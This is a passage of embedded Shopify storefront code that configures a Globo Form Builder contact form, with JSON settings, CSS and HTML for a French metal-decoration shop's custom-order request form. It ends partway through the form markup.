  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"{{amount}} €"},"pricing":{"features":{"bulkOrderForm":false,"cartForm":false,"fileUpload":2,"removeCopyright":false,"restrictedEmailDomains":false,"metrics":false}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[96352] = {"96352":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"fr":"Créez une décoration unique avec votre photo ou idée","de":"Créez une décoration unique avec votre photo ou idée","en":"Créez une décoration unique avec votre photo ou idée"},"elements":[{"id":"paragraph-2","type":"paragraph","text":{"fr":"\u003cp\u003eExpliquez-moi votre idée ! Je vous recontacte rapidement pour discuter des possibilités et vous proposer un tarif adapté.\u003c\/p\u003e","de":"\u003cp\u003eExpliquez-moi votre idée ! Je vous recontacte rapidement pour discuter des possibilités et vous proposer un tarif adapté.\u003c\/p\u003e","en":"\u003cp\u003eExpliquez-moi votre idée ! Je vous recontacte rapidement pour discuter des possibilités et vous proposer un tarif adapté.\u003c\/p\u003e"},"columnWidth":100,"displayDisjunctive":false},{"id":"paragraph-1","type":"paragraph","text":{"fr":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Je voudrais une citation en métal : Carpe Diem, en style manuscrit, largeur 50 cm. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Un portrait stylisé de mon chien, format rond, noir mat, à accrocher dans mon salon. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Une maison avec nos prénoms (Lucas, Emma, Zoé), à mettre dehors.\u003c\/span\u003e\u003c\/p\u003e","de":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Je voudrais une citation en métal : Carpe Diem, en style manuscrit, largeur 50 cm. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Un portrait stylisé de mon chien, format rond, noir mat, à accrocher dans mon salon. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Une maison avec nos prénoms (Lucas, Emma, Zoé), à mettre dehors.\u003c\/span\u003e\u003c\/p\u003e","en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Je voudrais une citation en métal : Carpe Diem, en style manuscrit, largeur 50 cm. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Un portrait stylisé de mon chien, format rond, noir mat, à accrocher dans mon salon. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Une maison avec nos prénoms (Lucas, Emma, Zoé), à mettre dehors.\u003c\/span\u003e\u003c\/p\u003e"},"columnWidth":100,"displayDisjunctive":false,"hidden":true},{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name","fr":"Prénom"},"placeholder":{"en":"First Name","vi":"Your Name","fr":"Prénom"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"ifHideLabel":false,"inputIcon":null},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"textarea","type":"textarea","label":{"fr":"Votre idée : style, texte, dimensions, inspiration..","de":"Votre idée : style, texte, dimensions, inspiration..","en":"Votre idée : style, texte, dimensions, inspiration.."},"placeholder":{"fr":"Transformer ma photo en décoration de 50cm","de":"Transformer ma photo en décoration de 50cm","en":"Transformer ma photo en décoration de 50cm"},"description":{"fr":"","de":"","en":""},"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"ifHideLabel":false},{"id":"file2-1","type":"file2","label":{"fr":"","de":"","en":""},"button-text":{"fr":"Importer un fichier","de":"Importer un fichier","en":"Importer un fichier"},"placeholder":{"fr":"Ajoutez une image, une photo ou un croquis (facultatif)","de":"Ajoutez une image, une photo ou un croquis (facultatif)","en":"Ajoutez une image, une photo ou un croquis (facultatif)"},"hint":{"fr":"JPG, JPEG, PNG, GIF, SVG.","de":"JPG, JPEG, PNG, GIF, SVG.","en":"JPG, JPEG, PNG, GIF, SVG."},"allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":{"fr":"{{ label | capitalize }} est requis","de":"{{ label | capitalize }} est requis","en":"{{ label | capitalize }} est requis"},"minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","minProductSelections":"Please choose at least {{ min_selections }} products","maxProductSelections":"Please choose a maximum of {{ max_selections }} products","minProductQuantities":"Please choose a quantity of at least {{ min_quantities }} products","maxProductQuantities":"Please choose a quantity of no more than {{ max_quantities }} products","minEachProductQuantities":"Choose quantity of product {{product_name}} of at least {{min_quantities}}","maxEachProductQuantities":"Choose quantity of product {{product_name}} of at most {{max_quantities}}","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again","limitNumberOfSubmissions":"Form submission limit reached"},"appearance":{"layout":"default","width":600,"style":"material_filled","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":true,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":46,"green":78,"blue":73,"alpha":1},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":46,"green":78,"blue":73,"alpha":1},"background":{"red":255,"green":255,"blue":255}}},"afterSubmit":{"action":"clearForm","title":{"fr":"Merci pour votre demande !","de":"Merci pour votre demande !","en":"Merci pour votre demande !"},"message":{"fr":"\u003cp\u003eJe vais le lire avec attention et je vous recontacte très vite pour discuter de votre projet personnalisé.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eÀ très bientôt,\u0026nbsp;\u0026nbsp;\u003c\/p\u003e\u003cp\u003eStéphanie – PrecisionMetal\u003c\/p\u003e","de":"\u003cp\u003eJe vais le lire avec attention et je vous recontacte très vite pour discuter de votre projet personnalisé.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eÀ très bientôt,\u0026nbsp;\u0026nbsp;\u003c\/p\u003e\u003cp\u003eStéphanie – PrecisionMetal\u003c\/p\u003e","en":"\u003cp\u003eJe vais le lire avec attention et je vous recontacte très vite pour discuter de votre projet personnalisé.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eÀ très bientôt,\u0026nbsp;\u0026nbsp;\u003c\/p\u003e\u003cp\u003eStéphanie – PrecisionMetal\u003c\/p\u003e"},"redirectUrl":null},"footer":{"description":null,"previousText":{"fr":"Retour","de":"Retour","en":"Retour"},"nextText":{"fr":"Suivant","de":"Suivant","en":"Suivant"},"submitText":{"fr":"Envoyer","de":"Envoyer","en":"Envoyer"},"submitFullWidth":true},"header":{"active":false,"title":{"fr":"","de":"","en":""},"description":{"fr":"\u003cp\u003eParlez-moi de votre projet ! Je vous recontacte rapidement pour créer une pièce unique en métal, selon vos envies.\u003c\/p\u003e","de":"\u003cp\u003eParlez-moi de votre projet ! Je vous recontacte rapidement pour créer une pièce unique en métal, selon vos envies.\u003c\/p\u003e","en":"\u003cp\u003eParlez-moi de votre projet ! Je vous recontacte rapidement pour créer une pièce unique en métal, selon vos envies.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-96352 \" data-locale=\"fr\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"96352\"]{\n        \n        --gfb-color-solidButton: 46,78,73;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 46,78,73;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-96352 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-96352 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-96352 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-96352 .globo-form-app .globo-description,\n.globo-form-id-96352 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-96352 .globo-form-app .globo-label,\n.globo-form-id-96352 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-96352 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-96352 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-96352 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-96352 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-96352 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-96352 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-96352 .globo-form-app .footer,\n.globo-form-id-96352 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-96352 .globo-form-app .footer button,\n.globo-form-id-96352 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n        width:100%;\n    \n}\n.globo-form-id-96352 .globo-form-app .footer button.submit,\n.globo-form-id-96352 .globo-form-app .gfb__footer button.submit\n.globo-form-id-96352 .globo-form-app .footer button.checkout,\n.globo-form-id-96352 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-96352 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-96352 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-96352 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-96352 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-96352 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-96352 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-96352 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-96352 .globo-form-app .step.-completed .step__number,\n.globo-form-id-96352 .globo-form-app .line.-progress,\n.globo-form-id-96352 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-96352 .globo-form-app .checkmark__check,\n.globo-form-id-96352 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-96352 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-96352 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-96352 .flatpickr-day.selected, \n.globo-form-id-96352 .flatpickr-day.startRange, \n.globo-form-id-96352 .flatpickr-day.endRange, \n.globo-form-id-96352 .flatpickr-day.selected.inRange, \n.globo-form-id-96352 .flatpickr-day.startRange.inRange, \n.globo-form-id-96352 .flatpickr-day.endRange.inRange, \n.globo-form-id-96352 .flatpickr-day.selected:focus, \n.globo-form-id-96352 .flatpickr-day.startRange:focus, \n.globo-form-id-96352 .flatpickr-day.endRange:focus, \n.globo-form-id-96352 .flatpickr-day.selected:hover, \n.globo-form-id-96352 .flatpickr-day.startRange:hover, \n.globo-form-id-96352 .flatpickr-day.endRange:hover, \n.globo-form-id-96352 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-96352 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-96352 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-96352 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-96352 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-96352 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-96352 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-96352 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-96352 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-96352 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-96352 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-96352 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app default-layout gfb-style-material_filled  gfb-font-size-medium\" data-id=96352\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/96352\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=96352\u003e\n        \n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=96352\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=96352  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='paragraph' data-element-id='paragraph-2'\u003e\n    \u003cdiv tabindex=\"0\" class=\"globo-paragraph\" id=\"paragraph-2\" \u003e\u003cp\u003eExpliquez-moi votre idée ! Je vous recontacte rapidement pour discuter des possibilités et vous proposer un tarif adapté.\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"96352-text-1\" class=\"material_filled-label globo-label gfb__label-v2 \" data-label=\"Prénom\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Prénom\"\u003ePrénom\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"material_filled-input\" id=\"96352-text-1\" name=\"text-1\" placeholder=\"Prénom\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"96352-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"96352-email\" class=\"material_filled-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"material_filled-input\" id=\"96352-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"96352-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"96352-textarea\" class=\"material_filled-label globo-label gfb__label-v2 \" data-label=\"Votre idée : style, texte, dimensions, inspiration..\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Votre idée : style, texte, dimensions, inspiration..\"\u003eVotre idée : style, texte, dimensions, inspiration..\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"96352-textarea\"  data-type=\"textarea\" class=\"material_filled-input\" rows=\"3\" name=\"textarea\" placeholder=\"Transformer ma photo en décoration de 50cm\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"96352-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Importer un fichier\" for=\"temp-for-96352-file2-1\" class=\"material_filled-label globo-label \" data-label=\"\"\u003e\u003cspan class=\"label-content\" data-label=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Ajoutez une image, une photo ou un croquis (facultatif)\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"96352-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eImporter un fichier\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-96352-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-96352-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-96352-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-96352-file2-1_\"  data-type=\"file2\" class=\"material_filled-input\" id=\"96352-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" 